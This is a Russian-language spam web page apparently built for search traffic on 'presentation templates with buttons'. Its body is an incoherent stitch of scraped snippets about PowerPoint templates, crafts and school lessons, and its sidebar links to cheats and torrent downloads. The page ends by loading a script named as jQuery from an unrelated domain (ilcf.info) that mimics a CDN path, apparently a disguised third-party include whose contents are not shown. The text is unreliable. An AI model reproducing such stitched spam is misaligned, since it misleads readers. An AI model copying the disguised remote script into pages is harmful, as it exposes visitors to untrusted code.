

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-shablony-dlya-prezentaciy-pugovicy.html
body_size: 3635
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны для презентаций пуговицы - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны для презентаций пуговицы</h2>
                            </header>
                            <p>14 июн 2013 . Интернет - ресурсы Виньетка с пуговицами Вы можете использовать данное оформление для создания своих презентаций Шаблон для презентаций в формате powerpoint (ppt, pptx): "Пуговицы", из категории Остальное. Основные цвета: фиолетовый. Все шаблоны доступны для бесплатного скачивания. 14 июн 2013  Полный текст материала Щаблон "Пуговицы" (розовый) смотрите в скачиваемом  Шаблон (фон) презентации "Розовые волны". 
Шаблоны и темы для презентаций PowerPoint В данном разделе нашего сайта мы собрали массу бесплатных шаблонов и тем для создания стильных, ярких. Бесплатные шаблоны для презентаций Поиск лучших бесплатных шаблонов для презентаций PowerPoint. Представлены шаблоны на разные темы Презентация на тему Волшебная пуговица к уроку по технологии.  Чтобы сделать открытки с аппликацией из пуговиц понадобится: Шаблон для отк. powerpointstore.com - это собрание лучших авторских шаблонов, тем и фонов презентаций, которые вы можете скачать абсолютно бесплатно. 9 май 2013  Шаблоны для оформления презентаций для уроков и внеклассных мероприятий по технологии. В архиве два файла: с горизонтальной. Шаблоны для презентаций Сконструируйте дизайн презентации, который покорит аудиторию, с помощью коллекции изменяемых макетов Canva — над оформлением и содержанием слайдов можно работать одновременно с коллегами. Шаблон презентации по технологии пуговицы 1 Мухиной М.В.pptx · Скачать. 8. Шаблон презентации по технологии пуговицы Мухина М.В.pptx · Скачать. 
Бесплатное собрание шаблонов оформления и тем для презентаций PowerPoint. На нашем сайте вы можете бесплатно скачать презентации на тему. Описание слайда: первая пуговица Пуговицы, изготовленные из ракушек, использовались в Инской цивилизации для декоративных целей. Полный текст материала Шаблоны для создания презентаций "Котята любят учиться" смотрите в скачиваемом файле. Описание слайда: Разнообразие пуговиц Пуговицы бывают разными по размеру (большие, маленькие) и по форме (круглые, квадратные, в виде. Статичные шаблоны Анимационные картинки Главная / / Анимационные картинки для презентаций. Бесплатные шаблоны презентаций Powerpoint.  DIY Craft · COLOR THEORY & GRADATIONS FOR MOSAICS – Maverick Mosaics Искусство Из Пуговиц. Темы для презентаций PowerPoint — качайте бесплатно. Качественные шаблоны и фоны для презентаций. Качественные шаблоны и фоны для презентаций. Вы знаете, что поделка елочка своими руками может быть выполнена из самых разных материалов. Игры и конкурсы к 23 февраля для детей 6-10 лет. Конкурсы для мальчиков начальной школы 
Недавно встал перед проблемой выбора задач для начального уровня изучения электронных. Ребенок может относиться к предметно-пространственной среде в группе как к объекту своего. Пора делать осенние поделки в садик! А если не знаете, какие можно сделать осенние поделки. Рабочая программа учебного предмета Технология для 1-4 классов составлена. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-aktivirovat-aida64.html">Активировать aida64</a></li>
                                <li><a href="ok3ztz-esli-hochesh-byt-zdorov-prezentaciya-3-klass.html">Если хочешь быть здоров презентация 3 класс</a></li>
                                <li><a href="ok3ztz-skachat-drayver-everest.html">Скачать драйвер эверест</a></li>
                                <li><a href="ok3ztz-chit-na-dengi-samp.html">Чит на деньги самп</a></li>
                                <li><a href="ok3ztz-apostrof-na-klave.html">Апостроф на клаве</a></li>
                                <li><a href="ok3ztz-prezentaciya-proizvodnaya-funkcii-10-klass.html">Презентация производная функции 10 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Поделка елочка своими руками - как сделать елку из бумаги.</li>
<li>Конкурсы на 23 февраля для мальчиков 6-18 лет: 24 идеи.</li>
<li>Занимательные задачи для Excel Не волнуйтесь, я сейчас.</li>
<li>Пример изготовления игрового пространства.</li>
<li>Осенние поделки в детский сад своими руками.</li>
<li>Рабочая программа по технологии (1, 2, 3, 4 класс) на тему.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-drayver-usb-myshi-dlya-dos.html">Драйвер usb мыши для dos</a></li>
                                            <li><a href="ok3ztz-kak-dobavit-torrent-v-ochered.html">Как добавить торрент в очередь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-igry-na-besplatno-na-android-maynkraft.html">Скачать игры на бесплатно на андроид майнкрафт</a></li>
                                            <li><a href="ok3ztz-krabs-alya-mod-smotret.html">Крабс аля мод смотреть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-prilozhenie-dlya-stiralnoy-mashiny-lg-skachat.html">Приложение для стиральной машины lg скачать</a></li>
                                            <li><a href="ok3ztz-ochistka-ozu-windows-7.html">Очистка озу windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-indiana-dzhons-vse-sezony-skachat-torrent.html">Индиана джонс все сезоны скачать торрент</a></li>
                                            <li><a href="ok3ztz-adler-arhangelsk-raspisanie-poezda.html">Адлер архангельск расписание поезда</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
